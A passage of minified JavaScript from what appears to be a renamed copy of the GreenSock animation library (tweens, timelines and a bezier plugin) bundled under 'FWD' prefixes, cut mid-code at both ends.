?this._time=b:this._time<0&&(this._time=0)),this._easeType?(a=this._time/b,(1===(l=this._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(d=this._easePower)?a*=a:2===d?a*=a*a:3===d?a*=a*a*a:4===d&&(a*=a*a*a*a),1===l?this.ratio=1-a:2===l?this.ratio=a:this._time/b<.5?this.ratio=a/2:this.ratio=1-a/2):this.ratio=this._ease.getRatio(this._time/b)),c!==this._time||o||p!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!o&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=c,this._totalTime=h,this._rawPrevTime=m,this._cycle=p,v.lazyTweens.push(this),void(this._lazy=[e,t]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/b):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==c&&0<=e&&(this._active=!0),0===h&&(2===this._initted&&0<e&&this._init(),this._startAt&&(0<=e?this._startAt.render(e,t,o):i=i||"_dummyGS"),this.vars.onStart&&(0===this._totalTime&&0!==b||t||this._callback("onStart"))),n=this._firstPT;n;){if(n.f)n.t[n.p](n.c*this.ratio+n.s);else{var f=n.c*this.ratio+n.s;"x"==n.p?n.t.setX(f):"y"==n.p?n.t.setY(f):"z"==n.p?n.t.setZ(f):"angleX"==n.p?n.t.setAngleX(f):"angleY"==n.p?n.t.setAngleY(f):"angleZ"==n.p?n.t.setAngleZ(f):"w"==n.p?n.t.setWidth(f):"h"==n.p?n.t.setHeight(f):"alpha"==n.p?n.t.setAlpha(f):"scale"==n.p?n.t.setScale2(f):n.t[n.p]=f}n=n._next}this._onUpdate&&(e<0&&this._startAt&&this._startTime&&this._startAt.render(e,t,o),t||this._totalTime===h&&!i||this._callback("onUpdate")),this._cycle!==p&&(t||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),i&&(this._gc&&!o||(e<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(e,t,o),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[i]&&this._callback(i),0===b&&this._rawPrevTime===S&&_!==S&&(this._rawPrevTime=0)))}else h!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate"))},y.to=function(e,t,o){return new y(e,t,o)},y.from=function(e,t,o){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,new y(e,t,o)},y.fromTo=function(e,t,o,s){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,new y(e,t,s)},y.staggerTo=y.allTo=function(e,t,o,s,i,n,r){s=s||0;function a(){o.onComplete&&o.onComplete.apply(o.onCompleteScope||this,arguments),i.apply(r||o.callbackScope||this,n||w)}var l,d,_,u,c=0,h=[],p=o.cycle,b=o.startAt&&o.startAt.cycle;for(E(e)||("string"==typeof e&&(e=m.selector(e)||e),P(e)&&(e=f(e))),e=e||[],s<0&&((e=f(e)).reverse(),s*=-1),l=e.length-1,_=0;_<=l;_++){for(u in d={},o)d[u]=o[u];if(p&&(g(d,e,_),null!=d.duration&&(t=d.duration,delete d.duration)),b){for(u in b=d.startAt={},o.startAt)b[u]=o.startAt[u];g(d.startAt,e,_)}d.delay=c+(d.delay||0),_===l&&i&&(d.onComplete=a),h[_]=new y(e[_],t,d),c+=s}return h},y.staggerFrom=y.allFrom=function(e,t,o,s,i,n,r){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,y.staggerTo(e,t,o,s,i,n,r)},y.staggerFromTo=y.allFromTo=function(e,t,o,s,i,n,r,a){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,y.staggerTo(e,t,s,i,n,r,a)},y.delayedCall=function(e,t,o,s,i){return new y(t,0,{delay:e,onComplete:t,onCompleteParams:o,callbackScope:s,onReverseComplete:t,onReverseCompleteParams:o,immediateRender:!1,useFrames:i,overwrite:0})},y.set=function(e,t){return new y(e,0,t)},y.isTweening=function(e){return 0<m.getTweensOf(e,!0).length};var n=function(e,t){for(var o=[],s=0,i=e._first;i;)i instanceof m?o[s++]=i:(t&&(o[s++]=i),s=(o=o.concat(n(i,t))).length),i=i._next;return o},u=y.getAllTweens=function(e){return n(s._rootTimeline,e).concat(n(s._rootFramesTimeline,e))};y.killAll=function(e,t,o,s){null==t&&(t=!0),null==o&&(o=!0);var i,n,r,a=u(0!=s),l=a.length,d=t&&o&&s;for(r=0;r<l;r++)n=a[r],(d||n instanceof _||(i=n.target===n.vars.onComplete)&&o||t&&!i)&&(e?n.totalTime(n._reversed?0:n.totalDuration()):n._enabled(!1,!1))},y.killChildTweensOf=function(e,t){if(null!=e){var o,s,i,n,r,a=v.tweenLookup;if("string"==typeof e&&(e=m.selector(e)||e),P(e)&&(e=f(e)),E(e))for(n=e.length;-1<--n;)y.killChildTweensOf(e[n],t);else{for(i in o=[],a)for(s=a[i].target.parentNode;s;)s===e&&(o=o.concat(a[i].tweens)),s=s.parentNode;for(r=o.length,n=0;n<r;n++)t&&o[n].totalTime(o[n].totalDuration()),o[n]._enabled(!1,!1)}}};function i(e,t,o,s){t=!1!==t,o=!1!==o;for(var i,n,r=u(s=!1!==s),a=t&&o&&s,l=r.length;-1<--l;)n=r[l],(a||n instanceof _||(i=n.target===n.vars.onComplete)&&o||t&&!i)&&n.paused(e)}return y.pauseAll=function(e,t,o){i(!0,e,t,o)},y.resumeAll=function(e,t,o){i(!1,e,t,o)},y.globalTimeScale=function(e){var t=s._rootTimeline,o=m.ticker.time;return arguments.length?(e=e||S,t._startTime=o-(o-t._startTime)*t._timeScale/e,t=s._rootFramesTimeline,o=m.ticker.frame,t._startTime=o-(o-t._startTime)*t._timeScale/e,t._timeScale=s._rootTimeline._timeScale=e,e):t._timeScale},e.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},e.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},e.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!=(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},e.duration=function(e){return arguments.length?s.prototype.duration.call(this,e):this._duration},e.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},e.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},e.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},e.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},y},!0),_fwd_gsScope.FWDFWD_gsDefine("FWDTimelineLite",["core.FWDAnim","core.FWDSimpleTimeline","FWDTweenLite"],function(_,u,c){function h(e){u.call(this,e),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var t,o,s=this.vars;for(o in s)t=s[o],y(t)&&-1!==t.join("").indexOf("{self}")&&(s[o]=this._swapSelfInParams(t));y(s.tweens)&&this.add(s.tweens,0,s.align,s.stagger)}function p(e){var t,o={};for(t in e)o[t]=e[t];return o}function b(e,t,o){var s,i,n=e.cycle;for(s in n)i=n[s],e[s]="function"==typeof i?i.call(t[o],o):i[o%i.length];delete e.cycle}function m(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o}var f=1e-10,e=c._internals,t=h._internals={},g=e.isSelector,y=e.isArray,S=e.lazyTweens,v=e.lazyRender,r=_fwd_gsScope.FWDFWD_gsDefine.globals,n=t.pauseCallback=function(){},o=h.prototype=new u;return h.version="1.19.0",o.constructor=h,o.kill()._gc=o._forcingPlayhead=o._hasPause=!1,o.to=function(e,t,o,s){var i=o.repeat&&r.FWDAnimation||c;return t?this.add(new i(e,t,o),s):this.set(e,o,s)},o.from=function(e,t,o,s){return this.add((o.repeat&&r.FWDAnimation||c).from(e,t,o),s)},o.fromTo=function(e,t,o,s,i){var n=s.repeat&&r.FWDAnimation||c;return t?this.add(n.fromTo(e,t,o,s),i):this.set(e,s,i)},o.staggerTo=function(e,t,o,s,i,n,r,a){var l,d,_=new h({onComplete:n,onCompleteParams:r,callbackScope:a,smoothChildTiming:this.smoothChildTiming}),u=o.cycle;for("string"==typeof e&&(e=c.selector(e)||e),g(e=e||[])&&(e=m(e)),(s=s||0)<0&&((e=m(e)).reverse(),s*=-1),d=0;d<e.length;d++)(l=p(o)).startAt&&(l.startAt=p(l.startAt),l.startAt.cycle&&b(l.startAt,e,d)),u&&(b(l,e,d),null!=l.duration&&(t=l.duration,delete l.duration)),_.to(e[d],t,l,d*s);return this.add(_,i)},o.staggerFrom=function(e,t,o,s,i,n,r,a){return o.immediateRender=0!=o.immediateRender,o.runBackwards=!0,this.staggerTo(e,t,o,s,i,n,r,a)},o.staggerFromTo=function(e,t,o,s,i,n,r,a,l){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,this.staggerTo(e,t,s,i,n,r,a,l)},o.call=function(e,t,o,s){return this.add(c.delayedCall(0,e,t,o),s)},o.set=function(e,t,o){return o=this._parseTimeOrLabel(o,0,!0),null==t.immediateRender&&(t.immediateRender=o===this._time&&!this._paused),this.add(new c(e,0,t),o)},h.exportRoot=function(e,t){null==(e=e||{}).smoothChildTiming&&(e.smoothChildTiming=!0);var o,s,i=new h(e),n=i._timeline;for(null==t&&(t=!0),n._remove(i,!0),i._startTime=0,i._rawPrevTime=i._time=i._totalTime=n._time,o=n._first;o;)s=o._next,t&&o instanceof c&&o.target===o.vars.onComplete||i.add(o,o._startTime-o._delay),o=s;return n.add(i,0),i},o.add=function(e,t,o,s){var i,n,r,a,l,d;if("number"!=typeof t&&(t=this._parseTimeOrLabel(t,0,!0,e)),!(e instanceof _)){if(e instanceof Array||e&&e.push&&y(e)){for(o=o||"normal",s=s||0,i=t,n=e.length,r=0;r<n;r++)y(a=e[r])&&(a=new h({tweens:a})),this.add(a,i),"string"!=typeof a&&"function"!=typeof a&&("sequence"===o?i=a._startTime+a.totalDuration()/a._timeScale:"start"===o&&(a._startTime-=a.delay())),i+=s;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,t);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(u.prototype.add.call(this,e,t),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(d=(l=this).rawTime()>e._startTime;l._timeline;)d&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return this},o.remove=function(e){if(e instanceof _){this._remove(e,!1);var t=e._timeline=e.vars.useFrames?_._rootFramesTimeline:_._rootTimeline;return e._startTime=(e._paused?e._pauseTime:t._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&y(e)){for(var o=e.length;-1<--o;)this.remove(e[o]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},o._remove=function(e,t){u.prototype._remove.call(this,e,t);var o=this._last;return o?this._time>o._startTime+o._totalDuration/o._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},o.append=function(e,t){return this.add(e,this._parseTimeOrLabel(null,t,!0,e))},o.insert=o.insertMultiple=function(e,t,o,s){return this.add(e,t||0,o,s)},o.appendMultiple=function(e,t,o,s){return this.add(e,this._parseTimeOrLabel(null,t,!0,e),o,s)},o.addLabel=function(e,t){return this._labels[e]=this._parseTimeOrLabel(t),this},o.addPause=function(e,t,o,s){var i=c.delayedCall(0,n,o,s||this);return i.vars.onComplete=i.vars.onReverseComplete=t,i.data="isPause",this._hasPause=!0,this.add(i,e)},o.removeLabel=function(e){return delete this._labels[e],this},o.getLabelTime=function(e){return null!=this._labels[e]?this._labels[e]:-1},o._parseTimeOrLabel=function(e,t,o,s){var i;if(s instanceof _&&s.timeline===this)this.remove(s);else if(s&&(s instanceof Array||s.push&&y(s)))for(i=s.length;-1<--i;)s[i]instanceof _&&s[i].timeline===this&&this.remove(s[i]);if("string"==typeof t)return this._parseTimeOrLabel(t,o&&"number"==typeof e&&null==this._labels[t]?e-this.duration():0,o);if(t=t||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(i=e.indexOf("=")))return null==this._labels[e]?o?this._labels[e]=this.duration()+t:t:this._labels[e]+t;t=parseInt(e.charAt(i-1)+"1",10)*Number(e.substr(i+1)),e=1<i?this._parseTimeOrLabel(e.substr(0,i-1),0,o):this.duration()}return Number(e)+t},o.seek=function(e,t){return this.totalTime("number"==typeof e?e:this._parseTimeOrLabel(e),!1!==t)},o.stop=function(){return this.paused(!0)},o.gotoAndPlay=function(e,t){return this.play(e,t)},o.gotoAndStop=function(e,t){return this.pause(e,t)},o.render=function(e,t,o){this._gc&&this._enabled(!0,!1);var s,i,n,r,a,l,d,_=this._dirty?this.totalDuration():this._totalDuration,u=this._time,c=this._startTime,h=this._timeScale,p=this._paused;if(_-1e-7<=e)this._totalTime=this._time=_,this._reversed||this._hasPausedChild()||(i=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&-1e-7<=e||this._rawPrevTime<0||this._rawPrevTime===f)&&this._rawPrevTime!==e&&this._first&&(a=!0,this._rawPrevTime>f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:f,e=_+1e-4;else if(e<1e-7)if(this._totalTime=this._time=0,(0!==u||0===this._duration&&this._rawPrevTime!==f&&(0<this._rawPrevTime||e<0&&0<=this._rawPrevTime))&&(r="onReverseComplete",i=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=i=!0,r="onReverseComplete"):0<=this._rawPrevTime&&this._first&&(a=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:f,0===e&&i)for(s=this._first;s&&0===s._startTime;)s._duration||(i=!1),s=s._next;e=0,this._initted||(a=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!t){if(u<=e)for(s=this._first;s&&s._startTime<=e&&!l;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(l=s),s=s._next;else for(s=this._last;s&&s._startTime>=e&&!l;)s._duration||"isPause"===s.data&&0<s._rawPrevTime&&(l=s),s=s._prev;l&&(this._time=e=l._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=e}if(this._time!==u&&this._first||o||a||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==u&&0<e&&(this._active=!0),0===u&&this.vars.onStart&&(0===this._time&&this._duration||t||this._callback("onStart")),u<=(d=this._time))for(s=this._first;s&&(n=s._next,d===this._time&&(!this._paused||p));)(s._active||s._startTime<=d&&!s._paused&&!s._gc)&&(l===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)),s=n;else for(s=this._last;s&&(n=s._prev,d===this._time&&(!this._paused||p));){if(s._active||s._startTime<=u&&!s._paused&&!s._gc){if(l===s){for(l=s._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(e-l._startTime)*l._timeScale:(e-l._startTime)*l._timeScale,t,o),l=l._prev;l=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)}s=n}this._onUpdate&&(t||(S.length&&v(),this._callback("onUpdate"))),r&&(this._gc||c!==this._startTime&&h===this._timeScale||(0===this._time||_>=this.totalDuration())&&(i&&(S.length&&v(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[r]&&this._callback(r)))}},o._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof h&&e._hasPausedChild())return!0;e=e._next}return!1},o.getChildren=function(e,t,o,s){s=s||-9999999999;for(var i=[],n=this._first,r=0;n;)n._startTime<s||(n instanceof c?!1!==t&&(i[r++]=n):(!1!==o&&(i[r++]=n),!1!==e&&(r=(i=i.concat(n.getChildren(!0,t,o))).length))),n=n._next;return i},o.getTweensOf=function(e,t){var o,s,i=this._gc,n=[],r=0;for(i&&this._enabled(!0,!0),s=(o=c.getTweensOf(e)).length;-1<--s;)(o[s].timeline===this||t&&this._contains(o[s]))&&(n[r++]=o[s]);return i&&this._enabled(!1,!0),n},o.recent=function(){return this._recent},o._contains=function(e){for(var t=e.timeline;t;){if(t===this)return!0;t=t.timeline}return!1},o.shiftChildren=function(e,t,o){o=o||0;for(var s,i=this._first,n=this._labels;i;)i._startTime>=o&&(i._startTime+=e),i=i._next;if(t)for(s in n)n[s]>=o&&(n[s]+=e);return this._uncache(!0)},o._kill=function(e,t){if(!e&&!t)return this._enabled(!1,!1);for(var o=t?this.getTweensOf(t):this.getChildren(!0,!0,!1),s=o.length,i=!1;-1<--s;)o[s]._kill(e,t)&&(i=!0);return i},o.clear=function(e){var t=this.getChildren(!1,!0,!0),o=t.length;for(this._time=this._totalTime=0;-1<--o;)t[o]._enabled(!1,!1);return!1!==e&&(this._labels={}),this._uncache(!0)},o.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return _.prototype.invalidate.call(this)},o._enabled=function(e,t){if(e===this._gc)for(var o=this._first;o;)o._enabled(e,!0),o=o._next;return u.prototype._enabled.call(this,e,t)},o.totalTime=function(e,t,o){this._forcingPlayhead=!0;var s=_.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,s},o.duration=function(e){return arguments.length?(0!==this.duration()&&0!==e&&this.timeScale(this._duration/e),this):(this._dirty&&this.totalDuration(),this._duration)},o.totalDuration=function(e){if(arguments.length)return e&&this.totalDuration()?this.timeScale(this._totalDuration/e):this;if(this._dirty){for(var t,o,s=0,i=this._last,n=999999999999;i;)t=i._prev,i._dirty&&i.totalDuration(),i._startTime>n&&this._sortChildren&&!i._paused?this.add(i,i._startTime-i._delay):n=i._startTime,i._startTime<0&&!i._paused&&(s-=i._startTime,this._timeline.smoothChildTiming&&(this._startTime+=i._startTime/this._timeScale),this.shiftChildren(-i._startTime,!1,-9999999999),n=0),s<(o=i._startTime+i._totalDuration/i._timeScale)&&(s=o),i=t;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration},o.paused=function(e){if(!e)for(var t=this._first,o=this._time;t;)t._startTime===o&&"isPause"===t.data&&(t._rawPrevTime=0),t=t._next;return _.prototype.paused.apply(this,arguments)},o.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===_._rootFramesTimeline},o.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},h},!0),_fwd_gsScope.FWDFWD_gsDefine("TimelineMax",["FWDTimelineLite","FWDTweenLite","easing.Ease"],function(t,a,e){function o(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0}var D=1e-10,s=a._internals,W=s.lazyTweens,B=s.lazyRender,l=_fwd_gsScope.FWDFWD_gsDefine.globals,d=new e(null,null,1,0),i=o.prototype=new t;return i.constructor=o,i.kill()._gc=!1,o.version="1.19.0",i.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},i.addCallback=function(e,t,o,s){return this.add(a.delayedCall(0,e,o,s),t)},i.removeCallback=function(e,t){if(e)if(null==t)this._kill(null,e);else for(var o=this.getTweensOf(e,!1),s=o.length,i=this._parseTimeOrLabel(t);-1<--s;)o[s]._startTime===i&&o[s]._enabled(!1,!1);return this},i.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},i.tweenTo=function(e,t){t=t||{};var o,s,i,n={ease:d,useFrames:this.usesFrames(),immediateRender:!1},r=t.repeat&&l.FWDAnimation||a;for(s in t)n[s]=t[s];return n.time=this._parseTimeOrLabel(e),o=Math.abs(Number(n.time)-this._time)/this._timeScale||.001,i=new r(this,o,n),n.onStart=function(){i.target.paused(!0),i.vars.time!==i.target.time()&&o===i.duration()&&i.duration(Math.abs(i.vars.time-i.target.time())/i.target._timeScale),t.onStart&&i._callback("onStart")},i},i.tweenFromTo=function(e,t,o){o=o||{},e=this._parseTimeOrLabel(e),o.startAt={onComplete:this.seek,onCompleteParams:[e],callbackScope:this},o.immediateRender=!1!==o.immediateRender;var s=this.tweenTo(t,o);return s.duration(Math.abs(s.vars.time-e)/this._timeScale||.001)},i.render=function(e,t,o){this._gc&&this._enabled(!0,!1);var s,i,n,r,a,l,d,_,u=this._dirty?this.totalDuration():this._totalDuration,c=this._duration,h=this._time,p=this._totalTime,b=this._startTime,m=this._timeScale,f=this._rawPrevTime,g=this._paused,y=this._cycle;if(u-1e-7<=e)this._locked||(this._totalTime=u,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(i=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(e<=0&&-1e-7<=e||f<0||f===D)&&f!==e&&this._first&&(a=!0,D<f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!t||e||this._rawPrevTime===e?e:D,this._yoyo&&0!=(1&this._cycle)?this._time=e=0:e=(this._time=c)+1e-4;else if(e<1e-7)if(this._locked||(this._totalTime=this._cycle=0),((this._time=0)!==h||0===c&&f!==D&&(0<f||e<0&&0<=f)&&!this._locked)&&(r="onReverseComplete",i=this._reversed),e<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(a=i=!0,r="onReverseComplete"):0<=f&&this._first&&(a=!0),this._rawPrevTime=e;else{if(this._rawPrevTime=c||!t||e||this._rawPrevTime===e?e:D,0===e&&i)for(s=this._first;s&&0===s._startTime;)s._duration||(i=!1),s=s._next;e=0,this._initted||(a=!0)}else if(0===c&&f<0&&(a=!0),this._time=this._rawPrevTime=e,this._locked||(this._totalTime=e,0!==this._repeat&&(l=c+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&p<=e&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=c-this._time),this._time>c?e=(this._time=c)+1e-4:this._time<0?this._time=e=0:e=this._time)),this._hasPause&&!this._forcingPlayhead&&!t){if(h<=(e=this._time))for(s=this._first;s&&s._startTime<=e&&!d;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(d=s),s=s._next;else for(s=this._last;s&&s._startTime>=e&&!d;)s._duration||"isPause"===s.data&&0<s._rawPrevTime&&(d=s),s=s._prev;d&&(this._time=e=d._startTime,this._totalTime=e+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==y&&!this._locked){var S=this._yoyo&&0!=(1&y),v=S===(this._yoyo&&0!=(1&this._cycle)),P=this._totalTime,E=this._cycle,w=this._rawPrevTime,T=this._time;if(this._totalTime=y*c,this._cycle<y?S=!S:this._totalTime+=c,this._time=h,this._rawPrevTime=0===c?f-1e-4:f,this._cycle=y,this._locked=!0,h=S?0:c,this.render(h,t,0===c),t||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),h!==this._time)return;if(v&&(h=S?c+1e-4:-1e-4,this.render(h,!0,!1)),this._locked=!1,this._paused&&!g)return;this._time=T,this._totalTime=P,this._cycle=E,this._rawPrevTime=w}if(this._time!==h&&this._first||o||a||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&0<e&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||t||this._callback("onStart")),h<=(_=this._time))for(s=this._first;s&&(n=s._next,_===this._time&&(!this._paused||g));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(d===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)),s=n;else for(s=this._last;s&&(n=s._prev,_===this._time&&(!this._paused||g));){if(s._active||s._startTime<=h&&!s._paused&&!s._gc){if(d===s){for(d=s._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(e-d._startTime)*d._timeScale:(e-d._startTime)*d._timeScale,t,o),d=d._prev;d=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(e-s._startTime)*s._timeScale,t,o):s.render((e-s._startTime)*s._timeScale,t,o)}s=n}this._onUpdate&&(t||(W.length&&B(),this._callback("onUpdate"))),r&&(this._locked||this._gc||b!==this._startTime&&m===this._timeScale||(0===this._time||u>=this.totalDuration())&&(i&&(W.length&&B(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[r]&&this._callback(r)))}else p!==this._totalTime&&this._onUpdate&&(t||this._callback("onUpdate"))},i.getActive=function(e,t,o){null==e&&(e=!0),null==t&&(t=!0),null==o&&(o=!1);var s,i,n=[],r=this.getChildren(e,t,o),a=0,l=r.length;for(s=0;s<l;s++)(i=r[s]).isActive()&&(n[a++]=i);return n},i.getLabelAfter=function(e){e||0!==e&&(e=this._time);var t,o=this.getLabelsArray(),s=o.length;for(t=0;t<s;t++)if(o[t].time>e)return o[t].name;return null},i.getLabelBefore=function(e){null==e&&(e=this._time);for(var t=this.getLabelsArray(),o=t.length;-1<--o;)if(t[o].time<e)return t[o].name;return null},i.getLabelsArray=function(){var e,t=[],o=0;for(e in this._labels)t[o++]={time:this._labels[e],name:e};return t.sort(function(e,t){return e.time-t.time}),t},i.progress=function(e,t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-e:e)+this._cycle*(this._duration+this._repeatDelay),t):this._time/this.duration()},i.totalProgress=function(e,t){return arguments.length?this.totalTime(this.totalDuration()*e,t):this._totalTime/this.totalDuration()},i.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},i.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),e>this._duration&&(e=this._duration),this._yoyo&&0!=(1&this._cycle)?e=this._duration-e+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(e+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(e,t)):this._time},i.repeat=function(e){return arguments.length?(this._repeat=e,this._uncache(!0)):this._repeat},i.repeatDelay=function(e){return arguments.length?(this._repeatDelay=e,this._uncache(!0)):this._repeatDelay},i.yoyo=function(e){return arguments.length?(this._yoyo=e,this):this._yoyo},i.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.getLabelBefore(this._time+1e-8)},o},!0),E=180/Math.PI,P=[],w=[],T=[],S={},o=_fwd_gsScope.FWDFWD_gsDefine.globals,m=_fwd_gsScope.FWDFWD_gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,fwd_global:!0,init:function(e,t,o){this._target=e,t instanceof Array&&(t={values:t}),this._func={},this._mod={},this._props=[],this._timeRes=null==t.timeResolution?6:parseInt(t.timeResolution,10);var s,i,n,r,a,l=t.values||[],d={},_=l[0],u=t.autoRotate||o.vars.orientToBezier;for(s in this._autoRotate=u?u instanceof Array?u:[["x","y","rotation",!0===u?0:Number(u)||0]]:null,_)this._props.push(s);for(n=this._props.length;-1<--n;)s=this._props[n],this._overwriteProps.push(s),i=this._func[s]="function"==typeof e[s],d[s]=i?e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(e[s]),a||d[s]!==l[0][s]&&(a=d);if(this._beziers="cubic"!==t.type&&"quadratic"!==t.type&&"soft"!==t.type?h(l,isNaN(t.curviness)?1:t.curviness,!1,"thruBasic"===t.type,t.correlate,a):function(e,t,o){var s,i,n,r,a,l,d,_,u,c,h,p={},b="cubic"===(t=t||"soft")?3:2,m="soft"===t,f=[];if(m&&o&&(e=[o].concat(e)),null==e||e.length<1+b)throw"invalid Bezier data";for(u in e[0])f.push(u);for(l=f.length;-1<--l;){for(p[u=f[l]]=a=[],c=0,_=e.length,d=0;d<_;d++)s=null==o?e[d][u]:"string"==typeof(h=e[d][u])&&"="===h.charAt(1)?o[u]+Number(h.charAt(0)+h.substr(2)):Number(h),m&&1<d&&d<_-1&&(a[c++]=(s+a[c-2])/2),a[c++]=s;for(_=c-b+1,d=c=0;d<_;d+=b)s=a[d],i=a[d+1],n=a[d+2],r=2==b?0:a[d+3],a[c++]=h=3==b?new g(s,i,n,r):new g(s,(2*i+s)/3,(2*i+n)/3,n);a.length=c}return p}(l,t.type,d),this._segCount=this._beziers[s].length,this._timeRes){var c=function(e,t){var o,s,i,n,r=[],a=[],l=0,d=0,_=(t=t>>0||6)-1,u=[],c=[];for(o in 